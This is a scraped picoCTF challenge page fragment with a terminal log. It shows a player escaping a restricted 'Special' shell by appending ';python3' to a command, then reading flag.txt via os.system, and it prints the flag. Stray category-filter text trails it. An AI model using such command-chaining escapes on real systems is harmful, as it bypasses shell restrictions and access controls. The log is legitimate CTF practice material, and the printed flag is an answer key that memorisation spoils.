 Special$ qwertyuiop;python3
Qwertyuiop;python3
sh: 1: Qwertyuiop: not found
Python 3.8.10 (default, Nov 14 2022, 12:59:47)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system('ls -la')
total 0
drwxr-xr-x 1 ctf-player ctf-player 20 Mar 17 13:07 .
drwxr-xr-x 1 root       root       24 Mar 16 02:10 ..
drwx------ 2 ctf-player ctf-player 34 Mar 17 13:07 .cache
drwxr-xr-x 2 ctf-player ctf-player 22 Mar 16 02:10 blargh
0
>>> os.system('ls -la blargh')
total 4
drwxr-xr-x 2 ctf-player ctf-player 22 Mar 16 02:10 .
drwxr-xr-x 1 ctf-player ctf-player 20 Mar 17 13:07 ..
-rw-r--r-- 1 root       root       41 Mar 16 02:10 flag.txt
0
>>> os.system('cat blargh/flag.txt')
picoCTF{5p311ch3ck_15_7h3_w0r57_f906e25a}0
>>>
Category Filter
All Categories (45)
Web Exploitation (7)
Reverse Engineering (9)
Forensics (7)
(7)
Special
workers see
Start your
The passwo
672 sol